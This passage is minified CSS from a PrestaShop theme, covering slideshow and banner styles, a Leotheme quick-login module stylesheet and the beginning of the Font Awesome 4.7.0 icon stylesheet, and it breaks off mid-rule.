.tp-rightarrow.navbar-old.thumbswitharrow{margin-left:0}.bannercontainer .tp-leftarrow.square{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_left2.png) no-repeat top left;width:12px;height:17px;float:left;margin-right:0;margin-top:-9px}.bannercontainer .tp-rightarrow.square{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_right2.png) no-repeat top left;width:12px;height:17px;float:left;margin-left:0;margin-top:-9px}.bannercontainer .tp-leftarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_left2.png) no-repeat top left;width:12px;height:17px;float:left;margin-right:0;margin-top:-9px}.bannercontainer .tp-rightarrow.square-old{z-index:100;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/arrow_right2.png) no-repeat top left;width:12px;height:17px;float:left;margin-left:0;margin-top:-9px}.bannercontainer .tp-leftarrow.square-old:hover,.bannercontainer .tp-rightarrow.square-old:hover{background-position:left -17px}.bannercontainer .tp-leftarrow.default{z-index:20;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/large_left.png) no-repeat 0 0;width:40px;height:40px;left:0}.bannercontainer .tp-rightarrow.default{z-index:20;cursor:pointer;position:relative;background:url(../../modules/leoslideshow/views/css/assets/large_right.png) no-repeat 0 0;width:40px;height:40px;right:0}.bannercontainer .tp-leftarrow.default:hover,.bannercontainer .tp-rightarrow.default:hover{background-position:left -40px}.bannercontainer .tp-leftarrow:hover,.bannercontainer .tp-rightarrow:hover{background-position:left -14px}.bannercontainer .tp-bullets.tp-thumbs{z-index:1000;position:absolute;padding:3px;background-color:#fff;width:500px;height:50px;margin-top:-50px}.bannercontainer .fullwidthbanner-container .tp-thumbs{padding:3px}.bannercontainer .tp-bullets.tp-thumbs .tp-mask{width:500px;height:50px;overflow:hidden;position:relative}.bannercontainer .tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer{width:5000px;position:absolute}.bannercontainer .tp-bullets.tp-thumbs .bullet{width:100px;height:50px;cursor:pointer;overflow:hidden;background:none;margin:0;float:left;opacity:.5;filter:alpha(opacity=50);-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.bannercontainer .tp-bullets.tp-thumbs .bullet:hover,.bannercontainer .tp-bullets.tp-thumbs .bullet.selected{opacity:1;filter:alpha(opacity=100)}.bannercontainer .tp-thumbs img{width:100%}.bannercontainer .tp-bannertimer{width:100%;height:10px;background:url(../../modules/leoslideshow/views/css/assets/timer.png) red;position:absolute;z-index:200}.bannercontainer .tp-bannertimer.tp-bottom{bottom:0px!important;height:5px}@media only screen and (min-width:480px) and (max-width:767px){.bannercontainer .responsive .tp-bullets.tp-thumbs{width:300px!important;height:30px!important}.bannercontainer .responsive .tp-bullets.tp-thumbs .tp-mask{width:300px!important;height:30px!important}.bannercontainer .responsive .tp-bullets.tp-thumbs .bullet{width:60px!important;height:30px!important}}@media only screen and (min-width:0) and (max-width:479px){.bannercontainer .responsive .tp-bullets{display:none}.bannercontainer .responsive .tparrows{display:none}}.bannercontainer .tp-simpleresponsive img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.bannercontainer .tp-simpleresponsive a{text-decoration:none}.bannercontainer .tp-simpleresponsive ul{list-style:none;padding:0;margin:0}.bannercontainer .tp-simpleresponsive>ul>li{list-stye:none;position:absolute;visibility:hidden}.bannercontainer .caption.slidelink a div,.bannercontainer .tp-caption.slidelink a div{width:10000px;height:10000px;background:url(../../modules/leoslideshow/views/css/assets/coloredbg.png) repeat}.bannercontainer .tp-loader{background:url(../../modules/leoslideshow/views/css/assets/loader.gif) no-repeat 10px 10px;background-color:#fff;margin:-22px -22px;top:50%;left:50%;z-index:10000;position:absolute;width:44px;height:44px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.bannercontainer .tp-transparentimg{content:"url(../../modules/leoslideshow/views/css/assets/transparent.png)"}.bannercontainer .tp-3d{-webkit-transform-style:preserve-3d;-webkit-transform-origin:50% 50%}#module-leoslideshow-preview .container{width:100%}#module-leoslideshow-preview .content-only{overflow:hidden}#module-leoslideshow-preview #leo-paneltool{display:none}.iviewSlider{overflow:hidden}.iview-timer{position:absolute;z-index:100;cursor:pointer;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.iview-timer div{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.iview-preloader{position:absolute;z-index:9;border:#000 1px solid;padding:1px;width:100px;height:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.iview-preloader div{background:#000;float:left;width:0;height:3px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.iview-strip,.iview-block{display:block;position:absolute;z-index:5}.iview-directionNav a{position:absolute;top:50%;z-index:1;cursor:pointer;margin-top:-25px;color:transparent!important;text-align:center;font-size:0;width:40px;height:40px;background:#fff;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;transform:scale(0);box-shadow:0 0 0 2px #000}@media (max-width:991px){.iview-directionNav a{width:30px;height:30px;margin-top:-15px;box-shadow:0 0 0 1px #000}}.iview-directionNav a:before{content:"";font-family:"FontAwesome";font-size:18px;line-height:40px;color:#000;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}@media (max-width:991px){.iview-directionNav a:before{line-height:30px}}.iview-directionNav a:hover{background:#000}.iview-directionNav a:hover:before{color:#fff}.iview-directionNav a.iview-prevNav{left:-50px}.iview-directionNav a.iview-prevNav:before{content:"\f104"}.iview-directionNav a.iview-nextNav{right:-50px}.iview-directionNav a.iview-nextNav:before{content:"\f105"}.iview .iview-directionNav a.iview-prevNav{left:40px;transform:translateX(-40px);opacity:0}@media (max-width:767px){.iview .iview-directionNav a.iview-prevNav{left:19px}}.iview .iview-directionNav a.iview-nextNav{right:40px;transform:translateX(40px);opacity:0}@media (max-width:767px){.iview .iview-directionNav a.iview-nextNav{right:19px}}.ApSlideShow:hover .iview-directionNav a{transform:translateX(0);opacity:1}.iview-controlNav{text-align:center}.iview-controlNav div.iview-items{z-index:5;position:absolute;text-align:center;display:inline-block;vertical-align:top;width:auto;bottom:30px}@media (max-width:991px){.iview-controlNav div.iview-items{bottom:10px}}.iview-controlNav div.iview-items ul{margin-bottom:0}.iview-controlNav div.iview-items ul li{display:inline-block;position:relative;height:10px;padding:0}.iview-controlNav div.iview-items ul li a.iview-control{background-color:#FFF;text-indent:-9999px;display:inline-block;cursor:pointer;margin:0 5px;width:12px;height:12px;border-radius:5px;vertical-align:bottom;transition:all .4s;box-shadow:0 2px 2px rgba(0,0,0,.2)}.iview-controlNav div.iview-items ul li a.iview-control.active,.iview-controlNav div.iview-items ul li a.iview-control:hover{background-color:#9bb80e;background-image:linear-gradient(145deg,#9cb80e 0%,#7db80e 51%,#6eb80e 75%)}.iview-controlNav div.iview-items.customHtmlBullet{padding:0;height:96px;width:100%;background:#FFF;position:absolute;left:0;bottom:0;text-align:left;z-index:3}.iview-controlNav div.iview-items.customHtmlBullet ul li{width:33%;height:96px;float:left;padding:0}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control{padding:20px 25px 20px 16%;float:left;width:100%;height:100%;color:#333;background:none;text-transform:uppercase;border-left:1px solid #DDD;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;text-indent:inherit;margin:0}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active,.iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover{background:#fafafa;cursor:pointer}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active:after,.iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover:after{font-family:"FontAwesome";content:"\f0d8";position:absolute;top:-33px;right:auto;left:50%;margin-left:-10px;font-size:40px;color:#fafafa}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active span,.iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover span{background-color:#000;color:#FFF}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control h5{color:#333;font-size:13px;font-weight:400;font-family:"Rubik",sans-serif;line-height:20px}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control span{-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%;border-radius:100%;-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,.16);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,.16);-o-box-shadow:0 2px 5px 0 rgba(0,0,0,.16);-ms-box-shadow:0 2px 5px 0 rgba(0,0,0,.16);box-shadow:0 2px 5px 0 rgba(0,0,0,.16);background:#eaeaea;width:56px;height:56px;line-height:56px;color:#333;display:inline-block;text-align:center;font-family:"Rubik",sans-serif;font-size:18px;margin:0 18px 0 0;float:left}.iview-controlNav div.iview-items.customHtmlBullet a.iview-control p{margin:0;color:#999}.iview-controlNav.iview-thumbnail div.iview-items{bottom:0}.iview-controlNav.iview-thumbnail div.iview-items ul li{width:200px;height:auto;overflow:hidden;vertical-align:bottom}.iview-controlNav.iview-thumbnail div.iview-items ul li a{width:100%;height:auto;margin:0;text-indent:inherit;background:transparent;-webkit-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.iview-controlNav.iview-thumbnail div.iview-items ul li a.active,.iview-controlNav.iview-thumbnail div.iview-items ul li a:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.iview-controlNav.iview-thumbnail div.iview-items ul li a img{max-width:100%;height:auto}.iview-video-show{background:#000;position:absolute;width:100%;height:100%;z-index:101}.iview-video-show .iview-video-container{position:relative;width:100%;height:100%}.iview-video-show .iview-video-container a.iview-video-close{position:absolute;right:10px;top:10px;background:#222;color:#FFF;text-align:center;line-height:29px;font-size:22px;font-weight:600;overflow:hidden;width:20px;height:20px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px;border-radius:15px}.iview-video-show .iview-video-container a.iview-video-close:hover{background:#444}#iview{display:block;min-width:300px;position:relative;overflow:hidden}#iview .iviewSlider{display:block;overflow:hidden;background:transparent}.iview-preloader{border:#666 1px solid;width:150px div;width-background:#666}.iview-timer{border-radius:10px;position:absolute}.iview-timer div{border-radius:10px}.iview .iview-tooltip{display:none;position:absolute;background:url(../../modules/leoslideshow/views/img/iView/tooltip.png) no-repeat}.iview .iview-tooltip div.holder{display:block;width:124px;height:84px;overflow:hidden;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px}.iview .iview-tooltip div.holder div.container{display:block;width:4000px}.iview .iview-tooltip div.holder div.container div{float:left;display:block;overflow:hidden;width:124px;height:84px;left:-50%;text-align:center}.rtl .iview .iview-tooltip div.holder div.container div{float:right}.iview .iview-tooltip div.holder div.container div img{height:84px;margin:0 auto;max-width:100%}/**
 * 2007-2017 Leotheme
 *
 * NOTICE OF LICENSE
 *
 * Leo Quick Login And Social Login For Prestashop 1.7 
 *
 * DISCLAIMER
 *
 *  @Module Name: Leo Quick Login
 *  @author    leotheme <leotheme@gmail.com>
 *  @copyright 2007-2017 Leotheme
 *  @license   http://leotheme.com - prestashop template provider
 */
 .leo-dropdown-wrapper{display:block;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:20px 20px 0 20px;opacity:0;visibility:hidden}.dropdown .leo-dropdown-wrapper{margin-top:50px}.dropup .leo-dropdown-wrapper{margin-bottom:50px}.dropdown.open .leo-dropdown-wrapper,.dropup.open .leo-dropdown-wrapper{opacity:1;visibility:visible}.dropdown.open .leo-dropdown-wrapper{margin-top:10px}.dropup.open .leo-dropdown-wrapper{margin-bottom:10px}.leo-form{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.leo-quicklogin-form{position:relative;overflow:hidden;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;max-width:600px}.leo-quicklogin-form.html{max-width:100%}.lql-form-bt{width:100%}.leo-form.leo-form-inactive{position:absolute;visibility:hidden;opacity:0;top:0}.leo-login-form.leo-form-inactive{right:0;transform:translateX(-100%);-moz-transform:translateX(-100%));-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%)}.leo-register-form.leo-form-inactive{left:0;transform:translateX(100%);-moz-transform:translateX(100%));-webkit-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%)}.leo-form.full-width{width:100%}.leo-resetpass-form{display:none}.lql-callregister,.lql-calllogin{display:none}.leo-form.full-width .lql-callregister,.leo-form.full-width .lql-calllogin{display:block}.leoquicklogin-loading,.leoquicklogin-icon{display:none}.lql-form-bt .leoquicklogin-icon{margin:0}.leoquicklogin-cssload-speeding-wheel{width:24px;height:24px;margin:0 auto;border:2px solid #fff;border-radius:50%;border-left-color:transparent;border-right-color:transparent;animation:cssload-spin 800ms infinite linear;-o-animation:cssload-spin 800ms infinite linear;-ms-animation:cssload-spin 800ms infinite linear;-webkit-animation:cssload-spin 800ms infinite linear;-moz-animation:cssload-spin 800ms infinite linear}@keyframes cssload-spin{100%{transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes cssload-spin{100%{-o-transform:rotate(360deg);transform:rotate(360deg)}}@-ms-keyframes cssload-spin{100%{-ms-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes cssload-spin{100%{-moz-transform:rotate(360deg);transform:rotate(360deg)}}.lql-form-content input{border:1px solid transparent}.lql-form-content .leo-has-error input{border-color:red}.leo-form-chk.leo-has-error{border:1px solid red}.lql-form-mesg{display:none;margin:0}.lql-form-mesg label{text-align:left}.leo-login-title,.leo-register-title{margin-bottom:20px}.full-width .leo-login-title .title-both,.leo-login-title .title-only{display:none}.full-width .leo-login-title .title-only,.leo-login-title .title-both{display:block}body.leoquicklogin-active-slidebar{overflow:hidden;padding-right:17px}body.lql_is_gen_rtl.leoquicklogin-active-slidebar{padding-right:0;padding-left:17px}body main{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.leoquicklogin-mask{position:fixed;z-index:100;top:0;left:0;overflow:hidden;width:0;height:0;background-color:#000;opacity:0;transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-webkit-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-moz-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-ms-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s;-o-transition:opacity 0.8s,width 0s 0.8s,height 0s 0.8s}.leoquicklogin-mask.active{width:100%;height:100%;opacity:.7;transition:opacity 0.3s;-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s}.leoquicklogin-slidebar-wrapper{max-width:600px;margin:0 auto}.leoquicklogin-slidebar{z-index:999;position:fixed;background:#fff;padding:20px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;visibility:hidden;display:none}.leoquicklogin-slidebar.slidebar_left,.leoquicklogin-slidebar.push_slidebar_left{display:block;height:100%;top:0;left:0;transform:translateX(-100%);-moz-transform:translateX(-100%));-webkit-transform:translateX(-100%);-o-transform:translateX(-100%);-ms-transform:translateX(-100%)}.leoquicklogin-slidebar.slidebar_right,.leoquicklogin-slidebar.push_slidebar_right{display:block;height:100%;top:0;right:0;transform:translateX(100%);-moz-transform:translateX(100%);-webkit-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%)}.leoquicklogin-slidebar.slidebar_left.active,.leoquicklogin-slidebar.push_slidebar_left.active,.leoquicklogin-slidebar.slidebar_right.active,.leoquicklogin-slidebar.push_slidebar_right.active{visibility:visible;transform:translateX(0);-moz-transform:translateX(0);-webkit-transform:translateX(0);-o-transform:translateX(0);-ms-transform:translateX(0)}.leoquicklogin-slidebar.slidebar_top,.leoquicklogin-slidebar.push_slidebar_top{display:block;width:100%;top:0;left:0;transform:translateY(-100%);-moz-transform:translateY(-100%));-webkit-transform:translateY(-100%);-o-transform:translateY(-100%);-ms-transform:translateY(-100%)}.leoquicklogin-slidebar.slidebar_bottom,.leoquicklogin-slidebar.push_slidebar_bottom{display:block;width:100%;bottom:0;left:0;transform:translateY(100%);-moz-transform:translateY(100%);-webkit-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%)}.leoquicklogin-slidebar.slidebar_top.active,.leoquicklogin-slidebar.push_slidebar_top.active,.leoquicklogin-slidebar.slidebar_bottom.active,.leoquicklogin-slidebar.push_slidebar_bottom.active{visibility:visible;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0)}.leoquicklogin-slidebar-top{margin-bottom:10px}.leoquicklogin-slidebar-top,.leoquicklogin-slidebar-bottom{text-align:right;display:none}.leoquicklogin-slidebar.push_slidebar_left .leoquicklogin-slidebar-top,.leoquicklogin-slidebar.slidebar_left .leoquicklogin-slidebar-top,.leoquicklogin-slidebar.push_slidebar_right .leoquicklogin-slidebar-top,.leoquicklogin-slidebar.slidebar_right .leoquicklogin-slidebar-top,.leoquicklogin-slidebar.push_slidebar_bottom .leoquicklogin-slidebar-top,.leoquicklogin-slidebar.slidebar_bottom .leoquicklogin-slidebar-top{display:block}.leoquicklogin-slidebar.push_slidebar_top .leoquicklogin-slidebar-bottom,.leoquicklogin-slidebar.slidebar_top .leoquicklogin-slidebar-bottom{display:block}.lql-social-login{margin-bottom:10px}.lql-social-modal-mesg{display:none;text-align:center}.lql-social-modal-mesg.active{display:block}.lql-social-modal .modal-dialog{margin:250px auto}.lql-social-modal-mesg.error-email i,.lql-social-modal-mesg.error-login i{color:#f0ad4e}.lql-social-modal-mesg.success i{color:#5cb85c}.lql-social-modal .modal-content{border-radius:0}.lql-social-modal-mesg.active span{display:block;border-top-color:#414141;border-bottom-color:#414141}.social-login-bt{color:#fff;border-color:transparent;margin-top:5px}.facebook-login-bt,.facebook-login-bt:hover,.facebook-login-bt:active,.facebook-login-bt:focus{background:#4C68A2}.google-login-bt,.google-login-bt:hover,.google-login-bt:active,.google-login-bt:focus{background:#4285f4}.twitter-login-bt,.twitter-login-bt:hover,.twitter-login-bt:active,.twitter-login-bt:focus{background:#53d1f8}.show-bt-txt .social-login-bt span{margin-right:10px}.lql-action-bt{float:left;width:50%;text-align:center}.lql-action{overflow:auto;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #ddd}.lql-action.lql-inactive{display:none}.lql-action.lql-active{display:block}.lql-bt{color:#ddd;cursor:pointer}.lql-bt.lql-active{color:#000}.leo-quicklogin-nav{height:48px;line-height:48px}.leo-quicklogin-nav i{line-height:normal!important;}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(../../../../modules/leoquicklogin/views/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../modules/leoquicklogin/views/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../modules/leoquicklogin/views/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../modules/leoquicklogin/views/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../modules/leoquicklogin/views/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../modules/leoquicklogin/views/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0